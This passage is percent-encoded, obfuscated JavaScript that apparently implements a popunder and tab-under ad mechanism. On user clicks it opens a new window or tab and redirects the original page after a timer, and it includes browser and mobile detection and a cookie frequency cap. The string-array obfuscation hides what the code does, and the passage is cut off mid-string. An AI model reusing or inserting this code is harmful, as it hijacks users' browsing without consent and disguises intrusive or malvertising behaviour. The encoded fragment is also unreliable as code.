D%70%6F%6E%65%6E%74%28%69%29%7D%3B%62%2E%49%54%47%58%63%59%3D%6F%2C%6E%3D%61%72%67%75%6D%65%6E%74%73%2C%62%2E%6F%58%48%44%76%6A%3D%21%30%7D%76%61%72%20%75%3D%72%5B%30%5D%2C%61%3D%74%2B%75%2C%63%3D%6E%5B%61%5D%3B%72%65%74%75%72%6E%20%63%3F%69%3D%63%3A%28%69%3D%62%2E%49%54%47%58%63%59%28%69%29%2C%6E%5B%61%5D%3D%69%29%2C%69%7D%2C%62%28%6E%2C%74%29%7D%21%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%66%6F%72%28%76%61%72%20%72%3D%62%2C%65%3D%6E%28%29%3B%3B%29%74%72%79%7B%69%66%28%34%34%35%33%32%34%3D%3D%2D%70%61%72%73%65%49%6E%74%28%72%28%33%38%30%29%29%2F%31%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%37%39%29%29%2F%32%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%32%34%39%29%29%2F%33%29%2B%70%61%72%73%65%49%6E%74%28%72%28%33%36%34%29%29%2F%34%2A%28%2D%70%61%72%73%65%49%6E%74%28%72%28%33%33%37%29%29%2F%35%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%39%29%29%2F%36%2A%28%70%61%72%73%65%49%6E%74%28%72%28%32%36%36%29%29%2F%37%29%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%31%31%29%29%2F%38%2B%2D%70%61%72%73%65%49%6E%74%28%72%28%33%30%32%29%29%2F%39%2B%70%61%72%73%65%49%6E%74%28%72%28%33%31%30%29%29%2F%31%30%2A%28%70%61%72%73%65%49%6E%74%28%72%28%33%36%38%29%29%2F%31%31%29%29%62%72%65%61%6B%3B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%63%61%74%63%68%28%6E%29%7B%65%2E%70%75%73%68%28%65%2E%73%68%69%66%74%28%29%29%7D%7D%28%61%29%3B%76%61%72%20%76%65%72%73%69%6F%6E%3D%75%28%32%37%38%29%2C%63%3D%7B%73%61%66%65%3A%21%31%7D%3B%63%5B%75%28%33%38%39%29%5D%3D%31%2C%63%5B%75%28%33%37%37%29%5D%3D%5B%5D%2C%63%5B%75%28%33%31%37%29%5D%3D%31%30%2C%63%5B%75%28%32%32%36%29%5D%3D%5B%5D%2C%63%2E%63%6F%76%65%72%53%63%72%6F%6C%6C%62%61%72%3D%21%30%2C%63%5B%75%28%32%31%39%29%5D%3D%5B%5D%2C%63%5B%75%28%33%36%32%29%5D%3D%21%31%3B%76%61%72%20%64%3D%7B%75%6E%64%65%72%3A%21%30%2C%6E%65%77%54%61%62%3A%21%30%7D%3B%64%5B%75%28%33%35%32%29%5D%3D%22%2F%22%2C%64%5B%75%28%32%37%37%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%2E%77%69%64%74%68%2C%64%5B%75%28%32%35%35%29%5D%3D%77%69%6E%64%6F%77%2E%73%63%72%65%65%6E%5B%75%28%32%35%35%29%5D%2C%64%5B%75%28%32%37%33%29%5D%3D%31%2C%64%5B%75%28%33%33%30%29%5D%3D%31%2C%64%5B%75%28%32%33%39%29%5D%3D%31%2C%64%5B%75%28%33%37%38%29%5D%3D%30%2C%64%5B%75%28%32%38%31%29%5D%3D%30%2C%64%2E%63%6F%6F%6B%69%65%45%78%70%69%72%65%73%3D%38%36%34%30%30%2C%64%2E%62%65%66%6F%72%65%4F%70%65%6E%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%2C%64%5B%75%28%33%38%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%7D%3B%76%61%72%20%65%3D%7B%7D%3B%66%75%6E%63%74%69%6F%6E%20%61%28%29%7B%76%61%72%20%6E%3D%5B%22%79%77%72%4B%72%78%7A%4C%42%4E%72%6D%41%78%6E%30%7A%77%35%4C%43%47%22%2C%22%43%30%48%30%71%78%47%22%2C%22%77%31%54%4B%7A%77%35%50%7A%77%72%44%78%71%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%22%2C%22%75%4C%6A%6C%73%31%43%22%2C%22%43%4B%4C%54%75%32%65%22%2C%22%7A%78%7A%4C%42%4E%72%66%42%67%76%54%7A%77%35%30%43%57%22%2C%22%43%67%39%57%74%77%76%30%41%67%39%4B%43%57%22%2C%22%75%75%50%56%45%76%75%22%2C%22%43%32%6E%59%41%78%62%30%22%2C%22%43%33%72%48%79%32%53%22%2C%22%63%4C%6E%50%44%68%76%48%44%67%4C%56%42%4A%4F%47%22%2C%22%63%4B%6E%56%7A%67%75%36%69%61%22%2C%22%6D%30%48%4D%7A%77%4C%72%43%47%22%2C%22%42%4B%31%55%41%78%79%22%2C%22%79%77%6A%56%44%78%71%36%79%4D%58%48%42%4D%53%22%2C%22%42%77%76%5A%43%32%66%4E%7A%71%22%2C%22%79%32%39%55%79%32%66%30%22%2C%22%79%4D%76%4D%42%33%6A%4C%74%33%62%4C%42%47%22%2C%22%41%67%76%50%7A%32%48%30%22%2C%22%6C%32%50%5A%7A%78%6A%59%70%32%31%5A%7A%5A%30%22%2C%22%73%78%44%69%7A%4E%79%22%2C%22%41%68%6A%4C%7A%47%22%2C%22%7A%32%76%30%76%67%39%57%74%67%4C%55%41%30%4C%55%7A%4D%38%22%2C%22%6A%4E%72%48%7A%5A%31%57%42%33%61%22%2C%22%42%77%76%59%7A%32%76%74%7A%78%72%30%41%77%35%4E%43%57%22%2C%22%74%31%48%6F%44%77%34%22%2C%22%74%32%72%74%74%30%47%22%2C%22%6C%68%72%56%42%32%58%49%79%78%69%39%22%2C%22%73%76%4C%6E%76%76%79%22%2C%22%6F%74%47%5A%6E%74%44%53%44%65%48%76%73%30%34%22%2C%22%7A%67%39%75%79%77%69%22%2C%22%43%78%50%66%74%68%6D%22%2C%22%42%4E%76%53%43%68%65%22%2C%22%43%32%76%55%7A%65%76%59%43%4D%39%59%22%2C%22%42%32%6A%51%7A%77%6E%30%22%2C%22%42%67%39%4A%79%78%72%50%42%32%34%22%2C%22%44%67%39%56%42%67%6A%48%43%47%22%2C%22%41%78%72%4C%43%4D%66%30%42%33%69%22%2C%22%45%77%76%68%44%67%38%22%2C%22%73%65%7A%63%41%32%69%22%2C%22%44%32%4C%4B%44%67%47%22%2C%22%6D%73%34%57%22%2C%22%41%75%35%4E%73%30%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%22%2C%22%42%67%76%4D%44%61%22%2C%22%78%32%6A%53%79%77%35%52%22%2C%22%75%32%44%32%72%76%4B%22%2C%22%44%67%39%6D%42%33%44%4C%43%4B%6E%48%43%32%75%22%2C%22%71%77%39%31%74%75%4F%22%2C%22%71%4E%6A%56%44%33%6E%4C%43%47%22%2C%22%44%33%4C%73%41%75%34%22%2C%22%72%31%44%6C%72%4D%79%22%2C%22%43%68%6A%4C%43%67%66%59%7A%76%62%56%43%61%22%2C%22%43%32%6E%59%42%32%58%53%79%4D%66%59%43%57%22%2C%22%6C%67%31%4C%42%4E%76%49%79%78%69%39%22%2C%22%6C%68%6A%4C%43%32%4C%36%79%77%6A%53%7A%74%31%35%7A%78%6D%53%43%32%6E%59%42%32%58%53%79%4D%66%59%43%5A%30%22%2C%22%43%68%72%4C%41%33%76%33%41%77%35%35%6C%4E%62%59%42%57%22%2C%22%41%67%31%79%75%4C%61%22%2C%22%44%67%76%5A%44%61%22%2C%22%6C%68%72%56%43%64%30%22%2C%22%41%77%31%4E%22%2C%22%43%32%66%4D%79%78%6A%50%22%2C%22%7A%33%50%31%41%4C%4B%22%2C%22%79%33%6A%4C%79%78%72%4C%72%77%58%4C%42%77%76%55%44%61%22%2C%22%76%4B%54%57%74%4D%34%22%2C%22%6D%4A%65%59%6F%64%69%32%6E%4E%44%6E%72%4E%6A%70%41%57%22%2C%22%63%4B%31%4C%43%33%6E%48%7A%32%75%36%69%61%22%2C%22%43%32%76%30%44%67%4C%55%7A%33%6D%22%2C%22%7A%67%39%71%42%33%61%22%2C%22%42%67%76%55%7A%33%72%4F%22%2C%22%75%76%48%76%41%65%57%22%2C%22%78%33%6E%4C%42%67%79%22%2C%22%63%4C%76%73%74%64%4F%47%22%2C%22%6D%4A%62%68%72%67%4C%49%75%4E%75%22%2C%22%6D%5A%69%33%6E%74%79%34%73%32%44%78%76%4C%72%76%22%2C%22%71%4C%62%63%44%30%4F%22%2C%22%45%65%72%65%76%77%4F%22%2C%22%42%4C%66%6B%43%76%43%22%2C%22%75%33%72%48%79%32%53%36%69%61%22%2C%22%63%4B%35%48%42%77%75%36%69%61%22%2C%22%42%77%39%49%41%77%58%4C%75%32%76%55%43%32%4C%30%41%78%7A%4C%22%2C%22%7A%78%7A%4C%42%4E%72%6E%7A%78%72%4F%42%32%71%22%2C%22%6E%5A%48%68%45%4C%7A%36%43%76%43%22%2C%22%44%76%76%4E%73%65%30%22%2C%22%79%32%58%50%79%32%53%22%2C%22%7A%4D%66%6A%73%4E%61%22%2C%22%43%78%76%4C%43%4E%4C%74%7A%77%58%4C%79%33%72%56%43%47%22%2C%22%41%67%72%76%41%31%79%22%2C%22%42%4D%66%54%7A%71%22%2C%22%71%76%66%53%75%4D%69%22%2C%22%41%78%6E%74%79%77%7A%48%43%4D%4B%22%2C%22%44%78%44%78%7A%4E%4F%22%2C%22%43%32%31%65%76%78%71%22%2C%22%42%77%76%55%44%77%6A%48%43%47%22%2C%22%43%32%4C%30%44%77%66%30%41%77%39%55%22%2C%22%6A%4E%76%48%70%71%22%2C%22%71%77%4C%51%79%4C%71%22%2C%22%79%4B%4C%54%77%4E%65%22%2C%22%41%77%35%4B%7A%78%48%70%7A%47%22%2C%22%63%4C%7A%4C%43%4E%6E%50%42%32%34%36%69%61%22%2C%22%6D%74%62%30%42%68%72%5A%72%32%6D%22%2C%22%41%67%76%48%7A%61%22%2C%22%44%4C%62%72%41%65%43%22%2C%22%77%77%48%7A%79%76%4F%22%2C%22%43%65%39%6E%44%75%43%22%2C%22%43%33%62%53%41%78%71%22%2C%22%7A%32%76%30%72%77%58%4C%42%77%76%55%44%68%6E%63%45%76%72%48%7A%30%35%48%42%77%75%22%2C%22%79%78%76%6D%74%67%57%22%2C%22%41%78%6E%6F%42%33%72%6A%7A%32%35%56%43%4D%76%66%42%67%76%54%7A%77%35%30%22%2C%22%6C%32%50%5A%41%77%35%4D%42%5A%39%54%43%32%43%39%22%2C%22%72%32%58%4C%73%4B%69%22%2C%22%7A%67%39%66%44%4D%76%55%44%61%22%2C%22%43%4C%6E%6A%76%65%79%22%2C%22%6D%4E%57%33%46%64%76%38%6E%4E%57%57%46%64%4C%38%6D%78%57%30%46%64%65%57%46%64%6E%38%6F%61%22%2C%22%76%4E%50%77%76%4D%43%22%2C%22%44%78%6A%53%22%2C%22%44%4D%76%59%43%32%4C%56%42%47%22%2C%22%44%78%6A%75%73%4C%65%22%2C%22%42%32%50%56%42%78%61%22%2C%22%79%32%39%55%43%33%72%59%44%77%6E%30%42%33%69%22%2C%22%77%75%54%31%73%30%6D%22%2C%22%43%33%6A%4A%22%2C%22%6C%68%44%50%7A%68%72%4F%70%71%22%2C%22%7A%4D%39%59%72%77%66%4A%41%61%22%2C%22%42%4D%76%33%76%67%66%49%22%2C%22%7A%67%76%53%79%78%4B%22%2C%22%44%4E%50%72%43%77%43%22%2C%22%6E%64%65%35%6F%64%48%54%76%4B%44%7A%43%30%53%22%2C%22%72%33%6A%48%7A%76%79%22%2C%22%44%32%4C%55%75%67%66%59%79%77%30%22%2C%22%6D%78%57%30%46%64%6A%38%6D%33%57%57%46%64%75%22%2C%22%6E%64%61%35%6D%5A%69%33%6E%4E%6E%6D%42%68%6A%4B%43%71%22%2C%22%42%31%7A%7A%44%31%61%22%2C%22%74%67%35%51%71%4B%43%22%2C%22%41%67%76%50%7A%32%48%30%70%71%22%2C%22%7A%4B%58%76%73%4B%65%22%2C%22%42%77%39%31%43%32%76%4B%42%33%44%55%22%2C%22%79%4C%62%74%43%77%79%22%2C%22%79%31%50%58%71%30%38%22%2C%22%44%78%6E%4C%43%4B%66%4E%7A%77%35%30%22%2C%22%79%32%39%32%7A%78%6A%75%79%77%44%5A%22%2C%22%44%67%39%57%22%2C%22%6D%74%61%33%6F%64%43%59%6E%66%66%31%44%66%6E%33%73%71%22%2C%22%6D%5A%75%33%6D%74%4B%5A%42%4C%6A%6A%76%4B%72%71%22%2C%22%6D%68%57%31%46%64%6A%38%6D%33%57%58%46%64%71%22%2C%22%44%67%66%59%7A%32%76%30%22%2C%22%43%32%48%56%44%77%58%4B%72%4D%4C%59%7A%71%22%2C%22%79%78%6E%5A%41%77%44%55%22%2C%22%75%4C%4C%4B%71%75%79%22%2C%22%63%4C%62%48%43%4D%76%55%44%63%62%76%75%4B%58%5A%6F%49%61%22%2C%22%63%4B%31%56%43%4D%75%47%41%77%35%4D%42%5A%4F%47%22%2C%22%77%78%76%68%79%32%4F%22%2C%22%43%67%76%59%43%67%66%4E%7A%71%22%2C%22%75%32%76%53%45%65%38%22%2C%22%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%44%78%72%50%42%68%6D%22%2C%22%42%77%66%30%79%32%47%22%2C%22%42%33%62%4C%42%47%22%2C%22%79%4D%4C%55%7A%66%72%56%22%2C%22%44%4E%6A%70%72%75%34%22%2C%22%43%4B%72%6B%45%4B%4B%22%2C%22%43%77%35%6A%41%4E%65%22%2C%22%79%32%58%50%79%32%54%4C%7A%65%76%53%7A%77%31%4C%42%4E%71%22%2C%22%45%33%54%6B%75%30%76%59%43%4D%39%59%72%67%39%54%79%77%4C%55%46%78%30%22%2C%22%79%32%39%55%7A%4D%4C%4E%22%2C%22%41%77%44%55%42%33%6A%4C%76%67%38%22%2C%22%79%4D%39%4B%45%71%22%2C%22%79%4D%4C%55%7A%65%76%32%7A%77%35%30%43%57%22%2C%22%75%31%48%4A%77%4E%6D%22%2C%22%79%78%62%57%7A%77%35%4B%71%32%48%50%42%67%71%22%2C%22%74%4E%44%78%71%77%57%22%2C%22%45%65%66%4D%77%4E%4B%22%2C%22%43%68%6A%56%44%67%39%30%45%78%62%4C%22%2C%22%76%67%76%63%72%76%71%22%2C%22%75%4B%7A%49%43%75%79%22%5D%3B%72%65%74%75%72%6E%28%61%3D%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%6E%7D%29%28%29%7D%65%5B%75%28%32%32%35%29%5D%3D%63%2C%65%5B%75%28%33%36%36%29%5D%3D%64%3B%76%61%72%20%70%6F%70%3D%7B%73%65%74%74%69%6E%67%73%3A%65%2C%63%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%6E%75%6C%6C%2C%65%76%65%6E%74%45%6C%65%6D%65%6E%74%73%3A%5B%75%28%32%32%37%29%5D%2C%65%76%65%6E%74%4D%65%74%68%6F%64%3A%75%28%33%37%33%29%2C%70%72%65%70%61%72%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%7D%3B%72%5B%74%28%33%30%31%29%5D%3D%74%28%32%38%39%29%3B%76%61%72%20%65%3D%72%3B%74%72%79%7B%77%69%6E%64%6F%77%5B%6E%5D%3D%7B%7D%2C%77%69%6E%64%6F%77%5B%6E%5D%3D%4F%62%6A%65%63%74%5B%74%28%33%38%34%29%5D%28%77%69%6E%64%6F%77%5B%6E%5D%2C%74%68%69%73%5B%74%28%32%34%33%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%65%2E%56%4B%70%4E%6E%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%6D%65%72%67%65%53%65%74%74%69%6E%67%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%2C%65%3D%7B%71%6E%49%6A%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%20%69%6E%20%74%7D%2C%52%59%64%41%46%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%41%69%6A%62%54%3A%72%28%32%37%31%29%2C%61%65%41%6C%71%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%76%50%51%68%47%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%66%6F%72%28%76%61%72%20%69%20%69%6E%20%74%29%65%5B%72%28%32%32%32%29%5D%28%69%2C%6E%29%26%26%65%5B%72%28%33%38%35%29%5D%28%5F%74%79%70%65%6F%66%2C%6E%5B%69%5D%29%3D%3D%3D%65%5B%72%28%33%33%33%29%5D%26%26%65%2E%61%65%41%6C%71%28%65%5B%72%28%33%33%39%29%5D%28%5F%74%79%70%65%6F%66%2C%74%5B%69%5D%29%2C%65%2E%41%69%6A%62%54%29%3F%74%68%69%73%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%6E%5B%69%5D%2C%74%5B%69%5D%29%3A%6E%5B%69%5D%3D%74%5B%69%5D%3B%72%65%74%75%72%6E%20%6E%7D%2C%64%6F%50%6F%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%50%45%54%73%72%3A%74%28%33%38%31%29%2C%62%50%53%71%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%72%4F%45%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%64%55%6B%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%68%6D%58%52%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%75%77%57%66%7A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%76%7A%51%71%67%3A%74%28%33%37%31%29%2C%56%4D%56%74%70%3A%74%28%33%35%39%29%2C%70%55%6B%69%52%3A%22%2C%6C%65%66%74%3D%22%2C%47%57%4B%46%66%3A%74%28%32%36%34%29%2C%6F%56%59%77%50%3A%74%28%32%39%32%29%2C%6E%51%4A%71%57%3A%74%28%32%31%38%29%2C%59%68%59%61%5A%3A%22%5F%62%6C%61%6E%6B%22%2C%77%79%52%69%4E%3A%74%28%32%39%37%29%2C%56%7A%56%56%67%3A%74%28%32%35%31%29%2C%71%7A%45%4C%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4E%77%57%41%6C%3A%74%28%33%30%35%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%2E%73%68%6F%75%6C%64%46%69%72%65%28%29%29%66%6F%72%28%76%61%72%20%65%3D%72%2E%50%45%54%73%72%2E%73%70%6C%69%74%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%76%61%72%20%6F%3D%72%5B%74%28%33%37%34%29%5D%28%72%2E%62%50%53%71%66%28%72%5B%74%28%32%32%30%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%32%32%30%29%5D%28%72%2E%68%64%55%6B%56%28%72%5B%74%28%32%39%34%29%5D%28%72%5B%74%28%33%37%34%29%5D%28%72%5B%74%28%33%32%34%29%5D%28%72%5B%74%28%33%32%38%29%5D%28%72%5B%74%28%33%36%33%29%5D%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%35%29%5D%29%2C%72%2E%56%4D%56%74%70%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%37%37%29%5D%29%2C%74%28%32%39%36%29%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%37%38%29%5D%2C%72%2E%70%55%6B%69%52%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%74%28%32%38%31%29%5D%29%2C%72%5B%74%28%32%38%38%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%37%33%29%5D%29%2C%74%28%32%39%31%29%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%33%30%29%5D%29%2C%72%5B%74%28%33%36%39%29%5D%29%2B%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%32%39%30%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%61%3D%77%69%6E%64%6F%77%5B%72%5B%74%28%33%31%34%29%5D%5D%28%63%2C%72%5B%74%28%33%34%30%29%5D%2C%6F%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%63%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%33%32%33%29%5D%28%72%5B%74%28%32%38%37%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%63%3D%63%3F%63%5B%74%28%33%35%38%29%5D%3A%72%5B%74%28%33%35%31%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%5B%74%28%32%36%38%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%61%5B%74%28%32%37%32%29%5D%2E%68%72%65%66%3D%6E%7D%29%2C%31%65%33%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%2E%62%65%66%6F%72%65%4F%70%65%6E%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%73%3D%7B%7D%3B%73%5B%74%28%33%33%31%29%5D%3D%72%5B%74%28%32%33%31%29%5D%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%73%29%7D%7D%2C%64%6F%54%61%62%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%2C%72%3D%7B%73%48%74%41%78%3A%74%28%32%31%38%29%2C%6F%6A%6F%6D%70%3A%74%28%33%30%38%29%2C%75%72%54%4A%51%3A%74%28%32%38%32%29%2C%78%41%66%5A%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%41%57%77%67%78%3A%74%28%32%36%37%29%7D%3B%74%72%79%7B%69%66%28%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%5B%74%28%33%38%33%29%5D%28%29%29%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%36%36%29%5D%5B%74%28%32%35%34%29%5D%28%6E%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%5B%74%28%33%36%36%29%5D%29%2C%74%68%69%73%5B%74%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%2E%75%6E%64%65%72%29%77%69%6E%64%6F%77%5B%72%5B%74%28%32%33%37%29%5D%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%22%5F%62%6C%61%6E%6B%22%29%2C%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%6E%2C%72%5B%74%28%33%35%35%29%5D%29%3B%65%6C%73%65%7B%76%61%72%20%65%3D%77%69%6E%64%6F%77%5B%74%28%32%31%38%29%5D%28%77%69%6E%64%6F%77%5B%74%28%32%37%32%29%5D%5B%74%28%32%35%38%29%5D%2C%72%5B%74%28%33%35%34%29%5D%29%3B%72%5B%74%28%32%33%32%29%5D%28%73%65%74%54%69%6D%65%6F%75%74%2C%28%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%72%3D%74%3B%65%5B%72%28%32%37%32%29%5D%5B%72%28%32%35%38%29%5D%3D%6E%7D%29%2C%31%65%33%29%7D%7D%63%61%74%63%68%28%6E%29%7B%76%61%72%20%69%3D%7B%7D%3B%69%5B%74%28%33%33%31%29%5D%3D%72%2E%41%57%77%67%78%2C%74%68%69%73%5B%74%28%33%39%32%29%5D%5B%74%28%32%37%30%29%5D%28%6E%2C%69%29%7D%7D%2C%70%6F%70%4D%65%74%68%6F%64%73%3A%7B%61%64%64%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%72%28%33%30%34%29%5D%2E%77%69%6E%50%61%72%61%6D%5B%72%28%33%35%32%29%5D%3D%6E%2C%70%6F%70%5B%72%28%32%36%31%29%5D%28%70%6F%70%5B%72%28%33%30%34%29%5D%5B%72%28%33%36%36%29%5D%2C%74%29%2C%74%68%69%73%7D%2C%63%6F%6E%66%69%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%2E%6D%65%72%67%65%53%65%74%74%69%6E%67%73%28%70%6F%70%5B%74%28%33%30%34%29%5D%5B%74%28%32%32%35%29%5D%2C%6E%29%2C%70%6F%70%2E%62%69%6E%64%45%76%65%6E%74%73%28%70%6F%70%2E%73%65%74%74%69%6E%67%73%2E%77%69%6E%50%61%72%61%6D%29%2C%74%68%69%73%7D%2C%67%65%74%43%6C%69%63%6B%65%64%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%72%65%74%75%72%6E%20%70%6F%70%5B%75%28%32%32%33%29%5D%7D%2C%67%65%74%49%67%6E%6F%72%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%3B%72%65%74%75%72%6E%20%70%6F%70%5B%6E%28%33%30%34%29%5D%5B%6E%28%32%32%35%29%5D%5B%6E%28%32%32%36%29%5D%7D%2C%42%72%6F%77%73%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%75%2C%74%3D%6E%61%76%69%67%61%74%6F%72%5B%6E%28%33%37%36%29%5D%5B%6E%28%32%38%34%29%5D%28%29%2C%72%3D%7B%69%73%4D%6F%62%69%6C%65%3A%66%75%6E%63%74%69%6F%6E%28%74%29%7B%76%61%72%20%72%3D%6E%3B%72%65%74%75%72%6E%20%74%5B%72%28%33%39%33%29%5D%28%2F%61%6E%64%72%6F%69%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%65%62%6F%73%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%68%6F%6E%65%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%61%64%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%69%70%6F%64%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%62%6C%61%63%6B%62%65%72%72%79%2F%69%29%7C%7C%74%5B%72%28%33%39%33%29%5D%28%2F%77%69%6E%64%6F%77%73%20%70%68%6F%6E%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%69%65%6D%6F%62%69%6C%65%2F%69%29%7C%7C%74%2E%6D%61%74%63%68%28%2F%6F%70%65%72%61%20%6D%69%6E%69%2F%69%29%7D%28%74%29%2C%69%73%57%65%62%6B%69%74%3A%2F%77%65%62%6B%69%74%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4D%6F%7A%69%6C%6C%61%3A%2F%6D%6F%7A%69%6C%6C%61%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%28%63%6F%6D%70%61%74%69%62%6C%65%7C%77%65%62%6B%69%74%29%2F%2E%74%65%73%74%28%74%29%2C%69%73%43%68%72%6F%6D%65%3A%2F%63%68%72%6F%6D%65%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%4D%73%69%65%3A%2F%6D%73%69%65%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%6F%70%65%72%61%2F%2E%74%65%73%74%28%74%29%2C%69%73%46%69%72%65%66%6F%78%3A%2F%66%69%72%65%66%6F%78%2F%67%69%2E%74%65%73%74%28%74%29%2C%69%73%53%61%66%61%72%69%3A%2F%73%61%66%61%72%69%2F%67%69%5B%6E%28%32%39%35%29%5D%28%74%29%26%26%21%2F%63%68%72%6F%6D%65%2F%5B%6E%28%32%39%35%29%5D%28%74%29%2C%69%73%4F%70%65%72%61%3A%2F%6F%70%65%72%61%7C%6F%70%72%2F%67%69%5B%6E%28%32%39%35%29%5D%2